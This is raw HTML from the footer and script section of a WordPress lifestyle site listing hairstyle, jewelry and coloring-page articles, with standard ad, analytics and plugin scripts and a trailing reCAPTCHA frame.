										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-8033" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7443" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#02766a67716a6b6c7b6b6667637142656f636b6e2c616d6f"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#03776b66706b6a6d7a6a6766627043646e626a6f2d606c6e"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "4114b37043",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a63f6969b1","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a63f6969b1","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a63f6969b1","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a63f6969b1","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dFH0vkBqc-zg2yy7grbQ6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095230395');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>